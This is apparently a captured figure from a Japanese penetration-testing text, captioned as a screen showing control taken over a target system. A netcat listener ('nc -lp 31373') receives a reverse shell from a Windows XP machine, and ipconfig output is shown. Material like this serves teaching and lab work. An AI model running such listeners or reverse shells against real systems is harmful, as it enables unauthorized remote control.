 ターゲットシステムの制御の奪取に成功した画面
root@pubuntu: /home/pentest
ファイル(F) 編集(E) 表示(V) 端末(T) ヘルプ(H)
root@pubuntu:/home/pentest# nc -lp 31373
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥ ¥デスクトップ>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.109
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:¥Documents and Settings¥impostor¥デスクトップ>